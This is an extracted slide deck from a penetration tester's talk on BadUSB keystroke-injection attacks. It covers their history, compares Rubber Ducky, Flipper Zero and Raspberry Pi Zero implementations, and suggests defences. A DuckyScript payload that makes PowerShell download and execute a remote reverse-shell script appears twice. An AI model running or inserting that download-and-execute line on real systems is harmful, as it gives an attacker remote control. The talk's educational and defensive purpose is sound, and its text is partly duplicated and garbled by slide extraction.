What are BadUSB attacks and how can you implement them?

## whoami

- $\circ$  I worked for ~5 years as a penetration tester @ Garmin Cluj
- Currently developing tools for stopping the kind of attacks that I was launching before (also @ Garmin Cluj)
- I think I nailed it with my description on Mastodon
- You can find me at:
	- @Cristi075@infosec.exchange
	- @Cristi0x75 (twitter)



#### Table of contents  $\bullet$



# What are BadUSB attacks?

## What BadUSB is NOT

- usb drives that contain malware
- usb devices that send high voltages to USB data lines
	- Those exist, "USB Killer"
- usb devices that explode …
	- "Journalist plugs in unknown USB drive mailed to him—it exploded in his face" - arstechnica.com

## What BadUSB is NOT

- usb drives that contain malware
- usb devices that send high voltages to USB data lines
	- Those exist, "USB Killer"
- usb devices that explode …
	- "Journalist plugs in unknown USB drive mailed to him—it exploded in his face" - arstechnica.com

**Bad** USB BadUSB

## What are BadUSB attacks - Some history

- The term was coined at BlackHat 2014
	- "On Accessories that Turn Evil" by Karsten Nohl, Sascha Krißler, and Jakob Lell
	- <https://www.youtube.com/watch?v=nuruzFqMgIw>
- They shown how the firmware on various devices could be rewritten
- How does this work?
	- After being plugged in, the OS will wait for a device to transmit its identifiers
	- The OS does this in order to use the right driver for your device





What are BadUSB attacks - Effects

- The original paper mentioned
	- □ "DHCP on USB"
		- Registering as a network card
		- sending an attacker-controller DNS server
		- using that to intercept traffic
	- Virtual machine escape techniques
	- Emulating a keyboard and sending keystrokes
		- Usually called "Keystroke injection"
	- Infect a machine with a rootkit
		- Works by detecting when a BIOS is accessing the device
	- and more

What are BadUSB attacks - Effects ◦ The original paper mentioned □ "DHCP on USB" ■ Registering as a network card ■ sending an attacker-controller DNS server

- using that to intercept traffic
- Virtual machine escape techniques
- Emulating a keyboard and sending keystrokes
	- Usually called "Keystroke injection"
- Infect a machine with a rootkit
	- Works by detecting when a BIOS is accessing the device
- and more
- Nowadays, people usually mean "Keystroke injection" when talking about BadUSB

## What are BadUSB attacks - More than just thumb drives

- Any device with an USB connection can be used
	- Putting an USB hub inside a legitimate device
		- Ex: a mouse could 'become' a keyboard and send some keystrokes

## ■ Devices that usually don't require data

- Ex: an USB-powered fan?
- Also, the plasma globe used by Google's Red team
- You can read more about that at [https://lcamtuf.coredump.cx/plasma\\_globe](https://lcamtuf.coredump.cx/plasma_globe)
- Or watch their 'Hacking Google' series (on YouTube)



## What are BadUSB attacks - How likely are they?

- The FBI issued a warning in 2022
	- Threat actors were using BadUSB attacks to target companies
- Sometimes, the risks can be a bit exaggerated by the media
	- Especially when discussing threats against random people (not companies)
	- That being said

Personal security tip: Don't plug in any suspicious USB device



- We're going to compare three different implementations
- We're looking at
	- Ease of use
	- How stealthy it can be
	- Costs
	- How customizable it is, what else can you build

## Implementations

First, let's discuss some simple payloads

◦ Payload 1 - writing a message

▫ Very simple, useful for demonstrations



#### ◦ Payload 1 - writing a message

REM TITLE Test payload J. REM AUTHOR Cristi075 REM DESCRIPTION Opens notepad and writes a message ATTACKMODE HID STORAGE **DELAY 2000**  $GUI$   $r$ DELAY 200 STRING notepad ENTER 11 DELAY 300 12 ENTER STRING ENTER STRING  $(.) \leftarrow (.) \right) = (-)$  + HACKED  $(.) \leftarrow (.) \leftarrow (.)$ 15 **ENTER** 17  $STRING \ \$ ) \ \ **ENTER** ENTER STRING You've been hacked **ENTER** 22 ENTER STRING Enjoy, **ENTER** STRING Cristi 25 **ENTER** 27

- Payload 2 reverse shell
	- More useful for red teamers
	- Also more difficult to execute
	- **DELAY 1000**
	- GUI r
	- DELAY 100
	- STRING powershell "IEX (New-Object Net.WebClient).DownloadString('https://192.168.133.7/reverse\_shell.ps1');"
	- ENTER



## Method 1 - "The Usual"

### Method 1 - "The Usual" - Hak5 Rubber Ducky

- Cost: ~\$80 (+taxes,+shipping)
- Stealth: Quite stealthy
	- Basically looks like a flash drive
- Uses DuckyScript





## Method 2 - "Overkill"

#### Method 2 - "Overkill" - Flipper Zero

- Cost: ~\$165 (+taxes,+shipping)
	- Around 225€ from Lab401
- Stealth: No!
	- □ It's big and bulky. It's also easy to recognize
	- Nobody would plug this in "accidentally"
- I was able to convert a lot of DuckyScript
	- Keep in mind that the Flipper Zero is not actually using DuckyScript
- Customizing
	- It has GPIO, so you could build things around it
		- I haven't seen anything BadUSB-related built like this
	- It can also be remote controlled from your phone (via Bluetooth)
		- Maybe this might be useful sometimes



- Cost: ~\$30 (+some shipping, maybe)
- Stealth: Not as a flash drive
	- It's larger than an usual flash drive
	- But this can probably be disguised as some other type of device (remember that plasma globe?)
- It uses HIDscript, a scripting language (based on JS)
- Customizing
	- Can help you implement other BadUSB attacks; like the 'DHCP over USB' one
	- It has GPIO, and you can build a lot of thing with it
		- Ex: add a SIM and a modem to it and you don't have to rely on the victim's internet connection

D



 $\bullet$ 



- So … how do we build this?
- Hardware used
	- A Raspberry Pi Zero W
	- An SD Card
	- An adapter to add the USB A port to the Pi
		- I found one on Amazon
			- <https://www.amazon.de/-/en/GeeekPi-Dongle-Expansion-Raspberry-Inserted/dp/B07KR5PM7J>
		- They can probably be found for cheaper
			- Just make sure they have the data lines, not just power!
		- And you can probably also build it if you can print a PCB
- My costs:
	- \$15 for the Pi
	- \$11 for the adapter
	- A cheap SD card (~\$5)



## ◦ What about the software?

 $\bullet$ 

- We are using P4wnP1 A.L.O.A
	- [https://github.com/RoganDawes/P4wnP1\\_aloa](https://github.com/RoganDawes/P4wnP1_aloa)
	- Based on Kali Linux



#### Other methods

- USB Nova
- USB Armory
- OMG Cable
- GreatFET One & LUNA (from GreatScottGadgets)
- Using microcontrollers
	- Ex: Arduino, Raspberry Pi Pico, etc

## Lessons learned

What have I learned while working on this project?

#### Lessons learned - About payloads

## ◦ You cannot see the output. It's just a keyboard

- Interesting exception: there is a backchannel used by the computer to communicate which LEDs should be on (the num/caps/scroll lock ones)
- That can be used to exfiltrate data
- You might need to be careful of timings
	- Ex: Win11 initialized a keyboard way faster than Win10
- Keep payloads short
	- Download a spearhead script and run it using keystroke injection
	- That script will do the rest of the work
	- However, this increases chances of being detected!

## Remember this payload?

**DELAY 1000** 

GUI r

- DELAY 100
- 4 STRING powershell "IEX (New-Object Net.WebClient).DownloadString('https://192.168.133.7/reverse\_shell.ps1');"
- 5 ENTER

#### Lessons learned - About payloads

## ◦ You cannot see the output. It's just a keyboard

- Interesting exception: there is a backchannel used by the computer to communicate which LEDs should be on (the num/caps/scroll lock ones)
- That can be used to exfiltrate data
- You might need to be careful of timings
	- Ex: Win11 initialized a keyboard way faster than Win10
- Keep payloads short
	- Download a spearhead script and run it using keystroke injection
	- That script will do the rest of the work
	- However, this increases chances of being detected!

- While working on this project, I noticed something weird
- The Flipper Zero could connect to my PC through a switched USB hub



- While working on this project, I noticed something weird
- The Flipper Zero could connect to my PC through a switched USB hub
	- While it was switched off
- No other USB device would do this

O & https://store.monkeyuser.com/products/bug



#### Feature

\$35.00 \$25.00 Sale

If you have selected a discount code the discount will be visible and applied at the checkout step. Tax included.

BUY IT NOW

Feature/Bug Plushle





☆

- Interesting research topic, maybe
- Hardware requirements
	- A Flipper Zero
	- A logic analyzer or similar device
		- oscilloscope?
	- One or more switched hubs
		- That you're willing to take apart





#### Lessons learned - How can we defend against BadUSB attacks?

- Block all USB devices that aren't known to be good (in your org)
	- There are tools that can help with implementing this
	- Can become a pain point for employees
- There are some tools available for detecting very fast typing speeds
	- Ex: <https://github.com/google/ukip>
- Awareness and training
	- People shouldn't plug in devices of unknown origin

# Conclusions

Let's wrap this up

#### What is a BadUSB attack

- attacks that rely on modified firmware for USB devices
	- initially presented at BlackHat in 2014
- A lot of different capabilities
	- including the possibility of building a self-replicating virus
- However, when it is mentioned today, people usually mean 'Keystroke injection'

#### How can you implement a BadUSB attack?

- Use a Rubber Ducky
- Use a Flipper Zero
- Other devices like
	- USB Nova, USB Armory, OMG Cable, GreatFET One
- Build your own
	- RPi Zero W + adapter + sd card
	- Microcontrollers

#### Other stuff

- Why payloads are hard to build
- Some ways to defend against this kind of attack
- Flipper Zero doesn't like being told "no"

## **Thanks!**



You can find me at @Cristi0x75